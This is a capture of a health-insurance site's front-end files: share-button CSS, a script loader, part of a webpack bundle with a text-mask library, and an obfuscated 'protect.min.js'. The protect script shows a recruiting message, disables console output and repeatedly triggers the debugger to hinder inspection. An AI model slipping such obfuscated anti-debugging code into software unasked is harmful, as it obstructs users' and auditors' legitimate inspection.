

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://internationalhealth.com/btn-shared-material-light-theme.b4aae1bd93ee957b.css
body_size: -2151
content:
.sb-group,.sb-button{display:inline-flex;align-items:flex-start}.sb-group{flex-wrap:wrap}.sb-button{margin:var(--sb-margin)}.sb-wrapper{font-size:inherit;cursor:pointer;position:relative;outline:0;min-width:4.125em;height:2.5em;border:none;border-radius:1px;padding:0;line-height:2.571em;background-color:transparent;-webkit-print-color-adjust:exact}.sb-wrapper .sb-icon,.sb-wrapper .sb-text{display:flex;align-items:center;justify-content:center;-webkit-user-select:none;user-select:none}.sb-wrapper .sb-content{flex:1;display:flex;height:100%;width:100%;position:relative}.sb-wrapper .sb-text{flex:1;height:100%;white-space:nowrap;padding:0 .7em}.sb-wrapper .sb-icon{text-align:center;width:100%;height:100%;font-size:1.2em;min-width:2em}.sb-wrapper .sb-text{font-weight:700}.sb-material-light .sb-wrapper{color:var(--button-color)!important;font-family:Roboto,sans-serif;background-color:#fff;border-radius:2px;box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000024,0 1px 5px #0000001f;transition:background .4s cubic-bezier(.25,.8,.25,1),box-shadow .28s cubic-bezier(.4,0,.2,1)}.sb-material-light .sb-wrapper.sb-facebook{color:#4267b2}.sb-material-light .sb-wrapper.sb-twitter{color:#00acee}.sb-material-light .sb-wrapper.sb-google{color:#db4437}.sb-material-light .sb-wrapper.sb-mix{color:#ff8226}.sb-material-light .sb-wrapper.sb-line{color:#00b900}.sb-material-light .sb-wrapper.sb-linkedin{color:#006fa6}.sb-material-light .sb-wrapper.sb-pinterest{color:#bd081c}.sb-material-light .sb-wrapper.sb-reddit{color:#ff4006}.sb-material-light .sb-wrapper.sb-tumblr{color:#36465d}.sb-material-light .sb-wrapper.sb-whatsapp{color:#25d366}.sb-material-light .sb-wrapper.sb-messenger{color:#0080ff}.sb-material-light .sb-wrapper.sb-telegram{color:#08c}.sb-material-light .sb-wrapper.sb-xing{color:#006567}.sb-material-light .sb-wrapper.sb-sms{color:#20c16c}.sb-material-light .sb-wrapper.sb-email{color:#ff961c}.sb-material-light .sb-wrapper.sb-viber{color:#665ca7}.sb-material-light .sb-wrapper.sb-vk{color:#4c75a3}.sb-material-light .sb-wrapper.sb-copy{color:#607d8b}.sb-material-light .sb-wrapper.sb-print{color:#765aa2}.sb-material-light .sb-wrapper.sb-expand{color:#ff6651}.sb-material-light .sb-wrapper:active{box-shadow:0 5px 5px -3px #0003,0 8px 10px 1px #00000024,0 3px 14px 2px #0000001f}.sb-material-light .sb-wrapper.sb-show-icon.sb-show-text{padding-left:.3em}.sb-material-light .sb-wrapper.sb-show-icon.sb-show-text .sb-text{padding-right:1em;padding-left:0}

/*# sourceMappingURL=btn-shared-material-light-theme.b4aae1bd93ee957b.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.internationalhealth.com/js/protect.min.js
body_size: 4033
content:
'use strict';const _0xced64e=_0x3e1e;(function(_0x5145cc,_0x228d7e){const _0x5c3729=_0x3e1e,_0x3fd529=_0x5145cc();while(!![]){try{const _0x59683c=-parseInt(_0x5c3729(0x71))/0x1*(parseInt(_0x5c3729(0x84))/0x2)+-parseInt(_0x5c3729(0x8f))/0x3*(-parseInt(_0x5c3729(0x86))/0x4)+parseInt(_0x5c3729(0x87))/0x5+-parseInt(_0x5c3729(0x7c))/0x6*(-parseInt(_0x5c3729(0x88))/0x7)+-parseInt(_0x5c3729(0x85))/0x8+parseInt(_0x5c3729(0x99))/0x9*(parseInt(_0x5c3729(0x9a))/0xa)+parseInt(_0x5c3729(0x7f))/0xb*(-parseInt(_0x5c3729(0x75))/0xc);if(_0x59683c===_0x228d7e)break;else _0x3fd529['push'](_0x3fd529['shift']());}catch(_0x2ce318){_0x3fd529['push'](_0x3fd529['shift']());}}}(_0x13b7,0xbb08a));function _0x3e1e(_0x107892,_0x3a7216){const _0x13b7e2=_0x13b7();return _0x3e1e=function(_0x3e1ee0,_0x4663e6){_0x3e1ee0=_0x3e1ee0-0x6c;let _0x4f8a4f=_0x13b7e2[_0x3e1ee0];return _0x4f8a4f;},_0x3e1e(_0x107892,_0x3a7216);}function _0x13b7(){const _0x2bd036=['23619ocPpkA','apply','constructor','error','debu','table','join','call','gger','length','68265vnrnTI','1900TDibjw','color:\x20blue;\x20font-weight:\x20bold;\x20font-size:13px;','info','{}.constructor(\x22return\x20this\x22)(\x20)','line-height:\x2024px','text-align:\x20center','26399AYgeHc','opener','__proto__','display:\x20block','288OdKZue','true','return\x20(function()\x20','prototype','color:\x20#40b4e5;\x20font-size:26px;\x20font-weight:\x20bold;\x20;\x20font-family:\x20Ubuntu','font-weight:\x20bold','bind','3878052LoVKlX','toString','self','1399607fnALiO','getItem','action','console','qp-pixels','64zVJXGT','3037720hJUBnl','508GkVwGA','6552780EcSppX','14iKtwNn','qp-internal-traffic','-->\x20protect.js','%c\x20Escríbenos\x20a\x20postula@queplan.cl\x20y\x20pide\x20una\x20entrevista','trace','log','top'];_0x13b7=function(){return _0x2bd036;};return _0x13b7();}console[_0xced64e(0x8d)](_0xced64e(0x8a)),console[_0xced64e(0x8d)]('=============='),(function(){const _0x2ed744=_0xced64e;function _0x4595e9(){const _0x414c2e=_0x3e1e,_0x230dc8=window===window['parent']||window[_0x414c2e(0x72)]?![]:!![],_0x298c01=window[_0x414c2e(0x7e)]!==window[_0x414c2e(0x8e)];return _0x230dc8&&_0x298c01;}const _0x26adaa=_0x4595e9();if(!_0x26adaa){console[_0x2ed744(0x8d)]('%cQue%cPlan.cl\x20','color:\x20black;\x20font-size:26px;\x20font-weight:\x20bold;\x20font-family:\x20Ubuntu',_0x2ed744(0x79));const _0x4f231e=['background:\x20linear-gradient(#40b4e5,\x20#40b4e5,\x20#464542,\x20#ff0046)','color:\x20white',_0x2ed744(0x74),'text-shadow:\x200\x201px\x200\x20rgba(0,\x200,\x200,\x200.3)',_0x2ed744(0x6f),_0x2ed744(0x70),_0x2ed744(0x7a),,'animation:\x20mymove\x205s\x20infinite'][_0x2ed744(0x95)](';');console[_0x2ed744(0x8d)]('%c\x20\x20\x20\x20\x20¡Bienvenido\x20Desarrollador!\x20Nos\x20gusta\x20tu\x20curiosidad\x20\x20\x20\x20',_0x4f231e),console['log'](''),console['log']('%c\x20¿Quieres\x20ser\x20parte\x20de\x20QuePlan.cl?\x20y\x20participar\x20de\x20nuestro\x20crecimiento','font-weight:\x20bold;\x20font-size:13px;\x20text-decoration:\x20underline'),console[_0x2ed744(0x8d)](_0x2ed744(0x8b),_0x2ed744(0x6c));}const _0x272576=(function(){let _0x44afb8=!![];return function(_0x52dc76,_0x4af2c0){const _0x21cf3d=_0x44afb8?function(){const _0x176a44=_0x3e1e;if(_0x4af2c0){const _0x496602=_0x4af2c0[_0x176a44(0x90)](_0x52dc76,arguments);return _0x4af2c0=null,_0x496602;}}:function(){};return _0x44afb8=![],_0x21cf3d;};}());let _0x357f8b;try{let _0x5768db=Function(_0x2ed744(0x77)+_0x2ed744(0x6e)+');');_0x357f8b=_0x5768db();}catch(_0x323936){_0x357f8b=window;}const _0x42b01a=_0x357f8b[_0x2ed744(0x82)];function _0x1d1c8e(_0x2e15e7){const _0x5cad02=_0x2ed744;if(_0x2e15e7)console=_0x42b01a;else{console[_0x5cad02(0x8d)]('Console\x20disabled');const _0x39f687=_0x272576(this,function(){const _0x1e225c=_0x5cad02,_0x55f3af=_0x357f8b[_0x1e225c(0x82)]=_0x357f8b['console']||{},_0x4d3762=['log','warn',_0x1e225c(0x6d),_0x1e225c(0x92),'exception',_0x1e225c(0x94),_0x1e225c(0x8c)];for(let _0x40df3d=0x0;_0x40df3d<_0x4d3762[_0x1e225c(0x98)];_0x40df3d++){const _0x2cb463=_0x272576[_0x1e225c(0x91)][_0x1e225c(0x78)]['bind'](_0x272576),_0x228f00=_0x4d3762[_0x40df3d],_0x5ba642=_0x55f3af[_0x228f00]||_0x2cb463;_0x2cb463[_0x1e225c(0x73)]=_0x272576[_0x1e225c(0x7b)](_0x272576),_0x2cb463['toString']=_0x5ba642[_0x1e225c(0x7d)]['bind'](_0x5ba642),_0x55f3af[_0x228f00]=_0x2cb463;}});_0x39f687();}}const _0x47836b=setInterval(()=>{const _0x30a730=_0x2ed744;try{let _0x413216=localStorage[_0x30a730(0x80)](_0x30a730(0x89))==='true'||localStorage[_0x30a730(0x80)](_0x30a730(0x83))===_0x30a730(0x76);!_0x413216?(_0x1d1c8e(!![]),function(){return!![];}[_0x30a730(0x91)](_0x30a730(0x93)+_0x30a730(0x97))[_0x30a730(0x96)]('action')):_0x1d1c8e(!![]);}catch(_0x2074b8){_0x1d1c8e(!![]),function(){return!![];}[_0x30a730(0x91)]('debu'+_0x30a730(0x97))[_0x30a730(0x96)](_0x30a730(0x81));}},0xdac);}());


--- FILE ---
content_type: application/javascript
request_url: https://internationalhealth.com/scripts.c5368c79e035dad9.js
body_size: -3
content:
"use strict";function _0x513b(x,f){const n=_0x2ea6();return(_0x513b=function(r,i){return n[r-=299]})(x,f)}function _0x2ea6(){const x=["94251ujEHVD","localhost","8964ARmQEy","bingbot",".js","189144NJkkWc","slice","anonymous","430WMKzGP","733466hhcPKd","No fue posible cargar el script ",".min.js","all","createElement","Los not-browsers no requieren proteccion de codigo: ","yahoo","port","googlebot","toLowerCase","458683cfMLWW","async","src","394933dSffEH","log","some","Script ","onload","148797BRdKun","petalbot","map","1095pZOAaJ","/js/","[load-scripts.js] buildBaseUrl: ","protect"," cargado...","text/javascript","type","indexOf","split","then","userAgent","location","44TjCTGA","protocol","join","body","clear-cache","192LdxnrM","Error cargando scripts: ","crossOrigin"];return(_0x2ea6=function(){return x})()}!function(x,f){const n=_0x513b,r=_0x2ea6();for(;;)try{if(-parseInt(n(346))/1+parseInt(n(336))/2+-parseInt(n(327))/3*(parseInt(n(319))/4)+parseInt(n(307))/5*(-parseInt(n(329))/6)+parseInt(n(299))/7+parseInt(n(324))/8*(parseInt(n(332))/9)+-parseInt(n(335))/10*(-parseInt(n(304))/11)==377741)break;r.push(r.shift())}catch{r.push(r.shift())}}(),function(){const x=_0x513b,f=document[x(318)],n="cdn.",r=()=>window.navigator[x(317)][x(345)](),i=()=>{const e=x;return!["prerender",e(344),e(330),e(305),e(342),"ahrefsbot","ahrefssiteaudit"][e(301)](o=>-1!==r()[e(314)](o))};let[u,b]=function l(e,o){const t=x,d=e.hostname[t(315)](".").map(h=>h[t(345)]()),c=d[t(333)](-2)[t(321)]("."),s=e[t(343)]?":"+e[t(343)]:"",a=void 0===o&&i()?d[0].replace(/\s+/g,"")===t(328):o;return[a?i()?e[t(320)]+"//"+d[t(321)](".")+s:e[t(320)]+"//"+n+c+s:e.protocol+"//"+n+c+s,a]}(f);if(console[x(300)](x(309),u,b),i()){let e=[x(323),x(310)];e=e[x(306)](o=>{const t=x;return function _(e,o){return new Promise((t,d)=>{const c=_0x513b;if(i()){const s=document[c(340)]("script");s[c(313)]=c(312),s[c(347)]=!0,s[c(348)]=o+c(308)+e,s[c(326)]=c(334),s[c(303)]=()=>{const a=c;t(a(302)+(o+a(308)+e)+a(311))},s.onError=a=>{const p=c;d(p(337)+(o+p(308)+e),a)},document[c(322)].appendChild(s)}else d("No fue posible cargar el script "+(o+c(308)+e)+".\nPodria tratarse de un not-browser "+r())})}(o=b?o+t(331):o+t(338),u)}),Promise[x(339)](e)[x(316)](o=>{console[x(300)]("Todos los scripts cargados...",o)},o=>{console.error(x(325),o)})}else console[x(300)](x(341),r())}();
//# sourceMappingURL=scripts.c5368c79e035dad9.js.map

--- FILE ---
content_type: application/javascript
request_url: https://internationalhealth.com/main.99d9f5f7557fa2dd.js
body_size: 249835
content:
(self.webpackChunkfrontend_international=self.webpackChunkfrontend_international||[]).push([[8792],{45646:function(fe){fe.exports=function(N){function o(M){if(e[M])return e[M].exports;var t=e[M]={exports:{},id:M,loaded:!1};return N[M].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}var e={};return o.m=N,o.c=e,o.p="",o(0)}([function(N,o,e){N.exports=e(2)},,function(N,o){"use strict";function M(_){return _.split(l).map(function(u){return C.test(u)?C:u})}Object.defineProperty(o,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(_){return typeof _}:function(_){return _&&"function"==typeof Symbol&&_.constructor===Symbol&&_!==Symbol.prototype?"symbol":typeof _};o.default=function e(){function _(){var de=arguments.length>0&&void 0!==arguments[0]?arguments[0]:l,Ee=de.length;if(de===l||de[0]===I[0]&&1===Ee)return I.split(l).concat([C]).concat(w.split(l));if(de===X&&re)return I.split(l).concat(["0",X,C]).concat(w.split(l));var Ae=de[0]===c&&Q;Ae&&(de=de.toString().substr(1));var Fe=de.lastIndexOf(X),Be=-1!==Fe,we=void 0,Ge=void 0,Me=void 0;if(de.slice(-1*y)===w&&(de=de.slice(0,-1*y)),Be&&(re||_e)?(we=de.slice(de.slice(0,ue)===I?ue:0,Fe),Ge=M((Ge=de.slice(Fe+1,Ee)).replace(g,l))):we=de.slice(0,ue)===I?de.slice(ue):de,ie&&(typeof ie>"u"?"undefined":n(ie))===b){var ne=(we.match(new RegExp("."===L?"[.]":""+L,"g"))||[]).length;we=we.slice(0,ie+ne*H)}return we=we.replace(g,l),R||(we=we.replace(/^0+(0$|[^0])/,"$1")),Me=M(we=F?function t(_,u){return _.replace(/\B(?=(\d{3})+(?!\d))/g,u)}(we,L):we),(Be&&re||!0===_e)&&(de[Fe-1]!==X&&Me.push(a),Me.push(X,a),Ge&&((typeof xe>"u"?"undefined":n(xe))===b&&(Ge=Ge.slice(0,xe)),Me=Me.concat(Ge)),!0===_e&&de[Fe-1]===X&&Me.push(C)),ue>0&&(Me=I.split(l).concat(Me)),Ae&&(Me.length===ue&&Me.push(C),Me=[f].concat(Me)),w.length>0&&(Me=Me.concat(w.split(l))),Me}var u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},v=u.prefix,I=void 0===v?d:v,P=u.suffix,w=void 0===P?l:P,j=u.includeThousandsSeparator,F=void 0===j||j,G=u.thousandsSeparatorSymbol,L=void 0===G?r:G,oe=u.allowDecimal,re=void 0!==oe&&oe,W=u.decimalSymbol,X=void 0===W?E:W,ge=u.decimalLimit,xe=void 0===ge?2:ge,Y=u.requireDecimal,_e=void 0!==Y&&Y,pe=u.allowNegative,Q=void 0!==pe&&pe,ee=u.allowLeadingZeroes,R=void 0!==ee&&ee,Z=u.integerLimit,ie=void 0===Z?null:Z,ue=I&&I.length||0,y=w&&w.length||0,H=L&&L.length||0;return _.instanceOf="createNumberMask",_};var d="$",l="",r=",",E=".",c="-",f=/-/,g=/\D+/g,b="number",C=/\d/,a="[]"}])},32831:function(fe){fe.exports=function(N){function o(M){if(e[M])return e[M].exports;var t=e[M]={exports:{},id:M,loaded:!1};return N[M].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}var e={};return o.m=N,o.c=e,o.p="",o(0)}([function(N,o,e){"use strict";function M(l){return l&&l.__esModule?l:{default:l}}Object.defineProperty(o,"__esModule",{value:!0});var t=e(3);Object.defineProperty(o,"conformToMask",{enumerable:!0,get:function(){return M(t).default}});var n=e(2);Object.defineProperty(o,"adjustCaretPosition",{enumerable:!0,get:function(){return M(n).default}});var d=e(5);Object.defineProperty(o,"createTextMaskInputElement",{enumerable:!0,get:function(){return M(d).default}})},function(N,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.placeholderChar="_",o.strFunction="function"},function(N,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=function e(n){var d=n.previousConformedValue,l=void 0===d?t:d,r=n.previousPlaceholder,E=void 0===r?t:r,c=n.currentCaretPosition,f=void 0===c?0:c,g=n.conformedValue,b=n.rawValue,C=n.placeholderChar,a=n.placeholder,_=n.indexesOfPipedChars,u=void 0===_?M:_,v=n.caretTrapIndexes,I=void 0===v?M:v;if(0===f||!b.length)return 0;var w=l.length,j=a.length,F=g.length,G=b.length-w,L=G>0;if(G>1&&!L&&0!==w)return f;var X=0,ge=void 0,xe=void 0;if(!L||l!==g&&g!==a){var Y=g.toLowerCase(),Q=b.toLowerCase().substr(0,f).split(t).filter(function(ne){return-1!==Y.indexOf(ne)});xe=Q[Q.length-1];var ee=E.substr(0,Q.length).split(t).filter(function(ne){return ne!==C}).length,R=a.substr(0,Q.length).split(t).filter(function(ne){return ne!==C}).length;!L&&(R!==ee||void 0!==E[Q.length-1]&&void 0!==a[Q.length-2]&&E[Q.length-1]!==C&&E[Q.length-1]!==a[Q.length-1]&&E[Q.length-1]===a[Q.length-2])&&ee>0&&a.indexOf(xe)>-1&&void 0!==b[f]&&(ge=!0,xe=b[f]);for(var y=u.map(function(ne){return Y[ne]}).filter(function(ne){return ne===xe}).length,H=Q.filter(function(ne){return ne===xe}).length,Ee=a.substr(0,a.indexOf(C)).split(t).filter(function(ne,J){return ne===xe&&b[J]!==ne}).length+H+y+(ge?1:0),Ae=0,Fe=0;Fe<F&&(X=Fe+1,Y[Fe]===xe&&Ae++,!(Ae>=Ee));Fe++);}else X=f-G;if(L){for(var we=X,Ge=X;Ge<=j;Ge++)if(a[Ge]===C&&(we=Ge),a[Ge]===C||-1!==I.indexOf(Ge)||Ge===j)return we}else if(ge){for(var Me=X-1;Me>=0;Me--)if(g[Me]===xe||-1!==I.indexOf(Me)||0===Me)return Me}else for(var ve=X;ve>=0;ve--)if(a[ve-1]===C||-1!==I.indexOf(ve)||0===ve)return ve};var M=[],t=""},function(N,o,e){"use strict";Object.defineProperty(o,"__esModule",{value:!0});var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(E){return typeof E}:function(E){return E&&"function"==typeof Symbol&&E.constructor===Symbol&&E!==Symbol.prototype?"symbol":typeof E};o.default=function M(){var E=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!(0,n.isArray)(c)){if((typeof c>"u"?"undefined":t(c))!==d.strFunction)throw new Error("Text-mask:conformToMask; The mask property must be an array.");c=c(E,f),c=(0,n.processCaretTraps)(c).maskWithoutCaretTraps}var g=f.guide,b=void 0===g||g,C=f.previousConformedValue,a=void 0===C?r:C,_=f.placeholderChar,u=void 0===_?d.placeholderChar:_,v=f.placeholder,I=void 0===v?(0,n.convertMaskToPlaceholder)(c,u):v,w=f.keepCharPositions,j=!1===b&&void 0!==a,F=E.length,G=a.length,L=I.length,oe=c.length,re=F-G,W=re>0,X=f.currentCaretPosition+(W?-re:0),ge=X+Math.abs(re);if(!0===w&&!W){for(var xe=r,Y=X;Y<ge;Y++)I[Y]===u&&(xe+=u);E=E.slice(0,X)+xe+E.slice(X,F)}for(var _e=E.split(r).map(function(Me,ve){return{char:Me,isNew:ve>=X&&ve<ge}}),pe=F-1;pe>=0;pe--){var Q=_e[pe].char;Q!==u&&Q===I[pe>=X&&G===oe?pe-re:pe]&&_e.splice(pe,1)}var R=r,Z=!1;e:for(var ie=0;ie<L;ie++){var ue=I[ie];if(ue===u){if(_e.length>0)for(;_e.length>0;){var y=_e.shift(),H=y.char,de=y.isNew;if(H===u&&!0!==j){R+=u;continue e}if(c[ie].test(H)){if(!0===w&&!1!==de&&a!==r&&!1!==b&&W){for(var Ee=_e.length,Ae=null,Fe=0;Fe<Ee;Fe++){var Be=_e[Fe];if(Be.char!==u&&!1===Be.isNew)break;if(Be.char===u){Ae=Fe;break}}null!==Ae?(R+=H,_e.splice(Ae,1)):ie--}else R+=H;continue e}Z=!0}!1===j&&(R+=I.substr(ie,L));break}R+=ue}if(j&&!1===W){for(var we=null,Ge=0;Ge<R.length;Ge++)I[Ge]===u&&(we=Ge);R=null!==we?R.substr(0,we+1):r}return{conformedValue:R,meta:{someCharsRejected:Z}}};var n=e(4),d=e(1),l=[],r=""},function(N,o,e){"use strict";function t(g){return Array.isArray&&Array.isArray(g)||g instanceof Array}Object.defineProperty(o,"__esModule",{value:!0}),o.convertMaskToPlaceholder=function M(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:E.placeholderChar;if(!t(g))throw new Error("Text-mask:convertMaskToPlaceholder; The mask property must be an array.");if(-1!==g.indexOf(b))throw new Error("Placeholder character must not be used as part of the mask. Please specify a character that is not present in your mask as your placeholder character.\n\nThe placeholder character that was received is: "+JSON.stringify(b)+"\n\nThe mask that was received is: "+JSON.stringify(g));return g.map(function(C){return C instanceof RegExp?b:C}).join("")},o.isArray=t,o.isString=function n(g){return"string"==typeof g||g instanceof String},o.isNumber=function d(g){return"number"==typeof g&&void 0===g.length&&!isNaN(g)},o.isNil=function l(g){return typeof g>"u"||null===g},o.processCaretTraps=function r(g){for(var b=[],C=void 0;-1!==(C=g.indexOf(f));)b.push(C),g.splice(C,1);return{maskWithoutCaretTraps:g,indexes:b}};var E=e(1),c=[],f="[]"},function(N,o,e){"use strict";function M(P){return P&&P.__esModule?P:{default:P}}Object.defineProperty(o,"__esModule",{value:!0});var l=Object.assign||function(P){for(var w=1;w<arguments.length;w++){var j=arguments[w];for(var F in j)Object.prototype.hasOwnProperty.call(j,F)&&(P[F]=j[F])}return P},r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(P){return typeof P}:function(P){return P&&"function"==typeof Symbol&&P.constructor===Symbol&&P!==Symbol.prototype?"symbol":typeof P};o.default=function t(P){var w={previousConformedValue:void 0,previousPlaceholder:void 0};return{state:w,update:function(j){var F=arguments.length>1&&void 0!==arguments[1]?arguments[1]:P,G=F.inputElement,L=F.mask,oe=F.guide,re=F.pipe,W=F.placeholderChar,X=void 0===W?C.placeholderChar:W,ge=F.keepCharPositions,xe=void 0!==ge&&ge,Y=F.showMask,_e=void 0!==Y&&Y;if(typeof j>"u"&&(j=G.value),j!==w.previousConformedValue){(typeof L>"u"?"undefined":r(L))===u&&void 0!==L.pipe&&void 0!==L.mask&&(re=L.pipe,L=L.mask);var pe=void 0,Q=void 0;if(L instanceof Array&&(pe=(0,b.convertMaskToPlaceholder)(L,X)),!1!==L){var ee=function d(P){if((0,b.isString)(P))return P;if((0,b.isNumber)(P))return String(P);if(null==P)return a;throw new Error("The 'value' provided to Text Mask needs to be a string or a number. The value received was:\n\n "+JSON.stringify(P))}(j),R=G.selectionEnd,Z=w.previousConformedValue,ie=w.previousPlaceholder,ue=void 0;if((typeof L>"u"?"undefined":r(L))===C.strFunction){if(!1===(Q=L(ee,{currentCaretPosition:R,previousConformedValue:Z,placeholderChar:X})))return;var y=(0,b.processCaretTraps)(Q);ue=y.indexes,pe=(0,b.convertMaskToPlaceholder)(Q=y.maskWithoutCaretTraps,X)}else Q=L;var Ee={previousConformedValue:Z,guide:oe,placeholderChar:X,pipe:re,placeholder:pe,currentCaretPosition:R,keepCharPositions:xe},Fe=(0,g.default)(ee,Q,Ee).conformedValue,Be=(typeof re>"u"?"undefined":r(re))===C.strFunction,we={};Be&&(!1===(we=re(Fe,l({rawValue:ee},Ee)))?we={value:Z,rejected:!0}:(0,b.isString)(we)&&(we={value:we}));var Ge=Be?we.value:Fe,Me=(0,c.default)({previousConformedValue:Z,previousPlaceholder:ie,conformedValue:Ge,placeholder:pe,rawValue:ee,currentCaretPosition:R,placeholderChar:X,indexesOfPipedChars:we.indexesOfPipedChars,caretTrapIndexes:ue}),J=Ge===pe&&0===Me?_e?pe:a:Ge;w.previousConformedValue=J,w.previousPlaceholder=pe,G.value!==J&&(G.value=J,function n(P,w){document.activeElement===P&&(v?I(function(){return P.setSelectionRange(w,w,_)},0):P.setSelectionRange(w,w,_))}(G,Me))}}}}};var c=M(e(2)),g=M(e(3)),b=e(4),C=e(1),a="",_="none",u="object",v=typeof navigator<"u"&&/Android/i.test(navigator.userAgent),I=typeof requestAnimationFrame<"u"?requestAnimationFrame:setTimeout}])},35358:(fe,N,o)=>{var e={"./af":42257,"./af.js":42257,"./ar":12381,"./ar-dz":8024,"./ar-dz.js":8024,"./ar-kw":54204,"./ar-kw.js":54204,"./ar-ly":13865,"./ar-ly.js":13865,"./ar-ma":11544,"./ar-ma.js":11544,"./ar-ps":85627,"./ar-ps.js":85627,"./ar-sa":34226,"./ar-sa.js":34226,"./ar-tn":50884,"./ar-tn.js":50884,"./ar.js":12381,"./az":72213,"./az.js":72213,"./be":44503,"./be.js":44503,"./bg":55833,"./bg.js":55833,"./bm":34015,"./bm.js":34015,"./bn":27218,"./bn-bd":18101,"./bn-bd.js":18101,"./bn.js":27218,"./bo":94849,"./bo.js":94849,"./br":55558,"./br.js":55558,"./bs":57477,"./bs.js":57477,"./ca":81058,"./ca.js":81058,"./cs":74088,"./cs.js":74088,"./cv":6235,"./cv.js":6235,"./cy":17738,"./cy.js":17738,"./da":36889,"./da.js":36889,"./de":42741,"./de-at":74967,"./de-at.js":74967,"./de-ch":39185,"./de-ch.js":39185,"./de.js":42741,"./dv":8796,"./dv.js":8796,"./el":13003,"./el.js":13003,"./en-au":75800,"./en-au.js":75800,"./en-ca":64178,"./en-ca.js":64178,"./en-gb":68107,"./en-gb.js":68107,"./en-ie":74128,"./en-ie.js":74128,"./en-il":79375,"./en-il.js":79375,"./en-in":7249,"./en-in.js":7249,"./en-nz":61618,"./en-nz.js":61618,"./en-sg":13188,"./en-sg.js":13188,"./eo":11790,"./eo.js":11790,"./es":12650,"./es-do":98830,"./es-do.js":98830,"./es-mx":37178,"./es-mx.js":37178,"./es-us":5431,"./es-us.js":5431,"./es.js":12650,"./et":16339,"./et.js":16339,"./eu":27871,"./eu.js":27871,"./fa":84143,"./fa.js":84143,"./fi":97159,"./fi.js":97159,"./fil":94115,"./fil.js":94115,"./fo":61573,"./fo.js":61573,"./fr":8018,"./fr-ca":8155,"./fr-ca.js":8155,"./fr-ch":31596,"./fr-ch.js":31596,"./fr.js":8018,"./fy":89719,"./fy.js":89719,"./ga":62558,"./ga.js":62558,"./gd":29345,"./gd.js":29345,"./gl":67033,"./gl.js":67033,"./gom-deva":40228,"./gom-deva.js":40228,"./gom-latn":96719,"./gom-latn.js":96719,"./gu":8290,"./gu.js":8290,"./he":38057,"./he.js":38057,"./hi":88045,"./hi.js":88045,"./hr":16844,"./hr.js":16844,"./hu":17689,"./hu.js":17689,"./hy-am":21168,"./hy-am.js":21168,"./id":52215,"./id.js":52215,"./is":53702,"./is.js":53702,"./it":24967,"./it-ch":96603,"./it-ch.js":96603,"./it.js":24967,"./ja":89051,"./ja.js":89051,"./jv":98050,"./jv.js":98050,"./ka":30218,"./ka.js":30218,"./kk":29096,"./kk.js":29096,"./km":15230,"./km.js":15230,"./kn":61243,"./kn.js":61243,"./ko":96948,"./ko.js":96948,"./ku":42726,"./ku-kmr":59293,"./ku-kmr.js":59293,"./ku.js":42726,"./ky":87138,"./ky.js":87138,"./lb":97768,"./lb.js":97768,"./lo":18931,"./lo.js":18931,"./lt":80206,"./lt.js":80206,"./lv":99972,"./lv.js":99972,"./me":89060,"./me.js":89060,"./mi":36592,"./mi.js":36592,"./mk":16442,"./mk.js":16442,"./ml":93955,"./ml.js":93955,"./mn":2917,"./mn.js":2917,"./mr":56641,"./mr.js":56641,"./ms":36914,"./ms-my":61361,"./ms-my.js":61361,"./ms.js":36914,"./mt":42299,"./mt.js":42299,"./my":6112,"./my.js":6112,"./nb":38826,"./nb.js":38826,"./ne":42515,"./ne.js":42515,"./nl":53972,"./nl-be":47712,"./nl-be.js":47712,"./nl.js":53972,"./nn":42174,"./nn.js":42174,"./oc-lnc":72906,"./oc-lnc.js":72906,"./pa-in":53073,"./pa-in.js":53073,"./pl":21018,"./pl.js":21018,"./pt":41490,"./pt-br":4615,"./pt-br.js":4615,"./pt.js":41490,"./ro":21169,"./ro.js":21169,"./ru":97815,"./ru.js":97815,"./sd":38045,"./sd.js":38045,"./se":54302,"./se.js":54302,"./si":85642,"./si.js":85642,"./sk":38496,"./sk.js":38496,"./sl":81525,"./sl.js":81525,"./sq":34,"./sq.js":34,"./sr":22639,"./sr-cyrl":66706,"./sr-cyrl.js":66706,"./sr.js":22639,"./ss":88280,"./ss.js":88280,"./sv":85995,"./sv.js":85995,"./sw":20900,"./sw.js":20900,"./ta":29801,"./ta.js":29801,"./te"